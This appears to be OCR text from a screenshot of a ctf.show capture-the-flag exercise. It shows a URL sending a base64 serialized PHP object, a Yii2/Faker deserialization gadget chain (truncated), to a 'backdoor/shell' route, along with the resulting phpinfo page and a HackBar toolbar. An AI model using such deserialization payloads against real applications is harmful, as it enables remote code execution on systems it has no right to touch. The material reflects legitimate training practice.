 004b53f3-8897-487c-a04a-e91934faef87.challenge.ctf.show/index.php?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQ
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 ctf.show q1jun's Blog - q1jun... 阿里云网站运维检测...
PHP Version 7.3.11
php
System Linux 08766992ee13 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://004b53f3-8897-487c-a04a-e91934faef87.challenge.ctf.show/index.php?r=backdoor/shell&
code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3Vsd
ABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY
Post data Referer User Agent Cookies Add Header Clear All